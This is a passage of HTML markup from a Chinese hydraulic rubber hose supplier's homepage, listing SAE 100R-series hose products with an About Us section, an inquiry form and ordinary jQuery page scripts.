        <h4 class="sv-tit"> <img src="/skin/images/b3.png" height="36"><br />
          Goods Packing Box</h4>
        <p class="sv-desc">Make every product and demand You use rest assured of health.</p>
      </li>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="/skin/images/b4.png" height="36"><br />
          RESPONSIVE</h4>
        <p class="sv-desc">Extent is easiest way to build a website with its 100% responsive.</p>
      </li>
    </ul>
  </div>
</section>

<div class="container">
  <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-12">
      <div class="product_index">
        <div class="product_head" data-move-y="-40px">
          <h2>PRODUCTS</h2>
          <p><img src="/skin/images/ico-after.png" width="100%"/></p>
        </div>
        <div class="product_list">
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/22.html" title="SAE 100R1 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682429867795839.jpg" alt="SAE 100R1 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/22.html" title="SAE 100R1 hydraulic rubber hose" class="mdetails" >2023-04-26</a> <a href="/?seastandard/22.html" title="SAE 100R1 hydraulic rubber hose" class="menquiry" >81℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/22.html" title="SAE 100R1 hydraulic rubber hose">SAE 100R1 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/23.html" title="SAE 100R2 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682429991736563.jpg" alt="SAE 100R2 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/23.html" title="SAE 100R2 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/23.html" title="SAE 100R2 hydraulic rubber hose" class="menquiry" >92℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/23.html" title="SAE 100R2 hydraulic rubber hose">SAE 100R2 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/24.html" title="SAE 100R3 hydraulic rubber hose"> <img src="/static/images/nopic.png" alt="SAE 100R3 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/24.html" title="SAE 100R3 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/24.html" title="SAE 100R3 hydraulic rubber hose" class="menquiry" >71℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/24.html" title="SAE 100R3 hydraulic rubber hose">SAE 100R3 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/25.html" title="SAE 100R4 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682430210412896.jpg" alt="SAE 100R4 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/25.html" title="SAE 100R4 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/25.html" title="SAE 100R4 hydraulic rubber hose" class="menquiry" >70℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/25.html" title="SAE 100R4 hydraulic rubber hose">SAE 100R4 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/26.html" title="SAE 100R5 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682430384171391.jpg" alt="SAE 100R5 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/26.html" title="SAE 100R5 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/26.html" title="SAE 100R5 hydraulic rubber hose" class="menquiry" >60℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/26.html" title="SAE 100R5 hydraulic rubber hose">SAE 100R5 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/27.html" title="SAE 100R6 hydraulic rubber hose LPG Hose"> <img src="/static/upload/image/20230425/1682430531118624.jpg" alt="SAE 100R6 hydraulic rubber hose LPG Hose" class="opacity_img" > </a> <a href="/?seastandard/27.html" title="SAE 100R6 hydraulic rubber hose LPG Hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/27.html" title="SAE 100R6 hydraulic rubber hose LPG Hose" class="menquiry" >75℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/27.html" title="SAE 100R6 hydraulic rubber hose LPG Hose">SAE 100R6 hydraulic rubber hose LPG Hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/28.html" title="SAE 100R7 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682430634337471.jpg" alt="SAE 100R7 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/28.html" title="SAE 100R7 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/28.html" title="SAE 100R7 hydraulic rubber hose" class="menquiry" >68℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/28.html" title="SAE 100R7 hydraulic rubber hose">SAE 100R7 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/29.html" title="SAE 100R8 hydraulic rubber hose"> <img src="/static/images/nopic.png" alt="SAE 100R8 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/29.html" title="SAE 100R8 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/29.html" title="SAE 100R8 hydraulic rubber hose" class="menquiry" >82℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/29.html" title="SAE 100R8 hydraulic rubber hose">SAE 100R8 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
           </div>
      </div>
    </div>
  </div>
</div>


<div class="jc_about">
 <div class="container about_index">
 <div class="row">
  <div class="col-xs-12 col-sm-12 col-md-12">
  <div class="about_content" data-move-y="50px">
   <p> <img align="left" src="/skin/images/about.jpg"/>
   <h2>ABOUT US</h2>
   <p class="about_contents">
   
   HENGSHUI RUNXI INTERNATIONAL TRADE CO., LTD. is located in Yuying Street, Guangchuan Town, Jing County, Hengshui City, Hebei Province, China. we are a technology-based enterprise which is specialized in the area of R&amp;D, marketing of multiply rubber products and rubber hose production line.Our company specializes in High pressure hoses, Hydraulic hoses, SAE &amp; DIN series hoses, Drilling Rotary hose, Choke &amp; Kill Line, Bop hoses, Suction and Discharge hose, Fabric hoses, Metal Flexible hose, Fireproof hose, Silicone hose, Hose Assembly, and Hose Production Line, etc.Our products are w...
   
   </p>
   </p>
   <a href="/?about/" class="btn btn-info" role="button">VIEW ALL</a></div>
  </div>
 </div>
 </div>
</div>


<div class="case_box" style="background: url(/skin/images/b5.jpg);">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12">
        <div class="case_head" data-move-y="-50px">
          <h2>CASE</h2>
          <p><img src="/skin/images/ico-after.png" width="100%"/></p>
        </div>
        <div class="case_list">
           </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript" src="/skin/js/jquery.jcarousel.min.js"></script> 
<script type="text/javascript">
	jQuery(document).ready(function() {
			jQuery('#mycarouselthree').jcarousel();
	});
</script> 
<script src="/skin/js/jquery.smoove.min.js"></script> 
<script>$('.product_head,.product_img,.advantage_head,.advantage_col,.about_head,.about_content,.case_head,.news_head,.news_index').smoove({offset:'10%'});</script> 
<nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
  <div class="foot_nav btn-group dropup"> <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/"> <span class="glyphicon glyphicon-home btn-lg" aria-hidden="true"></span> Home</a>
  </div>
  <div class="foot_nav"><a href="/?contact/"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Contact</a></div>
  <div class="foot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>Menu</div>
  <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a></div>
</nav>
<footer id="footer">
  <div class="footer container">
    <div class="row">
      <div class="col-md-4 col-sm-7">
        <div class="footer-about">
          <h4 class="f-h4"><span class="f-h4-span">CONTACT</span></h4>
          <div class="clear"></div>
          <p><img src="/skin/images/icon-phone.png" height="30" width="30"> <span class="footer-add">WhatsApp：+8615203311306</span> </p>
          <p><img src="/skin/images/icon-email.png" height="30" width="30"> <span class="footer-add">E-mail: rebecca1992lee@163.com</span> </p>
          <p><img src="/skin/images/icon-map.png" height="30" width="30"> <span class="footer-add">Add：No. 2-37, Yuying Street, Guangchuan Town, Jing County, Hengshui City, Hebei Province, China.</span> </p>
        </div>
      </div>
      <div class="col-md-4 hidden-xs hidden-sm">
        <div class="footer-about">
          <h4 class="f-h4"><span class="f-h4-span">INQUIRY FOR PRICELIST</span></h4>
          <p>offers excellent, comprehensive customer service every step of the way. </p>
          <div class="subscribe">
            <div class="subscribe-form">
              <form class="form-horizontal" action="/?message/" method="post">
                <input name="mobile" id="tel" class="subscribe-ipt"  placeholder="Your Phone">
                <br>
                <input name="email" id="email" type="text"   style="margin-top: 10px" class="subscribe-ipt"  placeholder="Your Email">
                <br>
                <input name="contacts" id="name" type="text"  style="margin-top: 10px; width:108px;" class="subscribe-ipt"  placeholder="Name">
                <br>
                <input class="subscribe-btn" type="submit" name="submit" value="Submit" id="tj">
              </form>
              <script>
				$(function(){
					$('#tj').click(function(){
						//alert(1)
						
						if($('#tel').val()==''){alert('Please enter your phone number!'); $("#tel").focus(); return false;}
						if($('#name').val()==''){alert('Please enter your name!'); $("#name").focus(); return false;}
					})
				})
			</script>
            </div>
          </div>
        </div>
      </div>
      <div class="col-md-4 col-sm-5">
        <div class="footer-about">
          <div class="footer-bar-div">
            <h4 class="f-h4"><span class="f-h4-span">Hot labels</span></h4>
            <div class="footer-block">
              <p><a href='/?hydraulic/'>Hydraulic rubber hose</a>&nbsp;&nbsp;</p>
              
              <p><a href='/?rubberhose/'>Rubber hose production line</a>&nbsp;&nbsp;</p>
               </div>
          </div>
        </div>
      </div>
    </div>
    <p align="center"> LINK:  </p>
  </div>
  <div class="footer-bar">
    <p>klklklklklklkl88885555555
</p>
  </div>
</footer>
<script type="text/javascript"> 
$(function() { 
	$("#scrollsidebar").fix({
		float : 'right',	//default.left or right
		minStatue : true,
		skin : 'green',	//default.gray or blue
		durationTime : 600
	});
});
</script>
<div class="scroll" id="scroll" style="display:none;">Top</div>
<script type="text/javascript">
	$(function(){
		showScroll();
		function showScroll(){
			$(window).scroll( function() { 
				var scrollValue=$(window).scrollTop();
				scrollValue > 20 ? $('div[class=scroll]').fadeIn():$('div[class=scroll]').fadeOut();
			} );	
			$('#scroll').click(function(){
				$("html,body").animate({scrollTop:0},200);	
			});	
		}
	})
	</script> 
 
<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>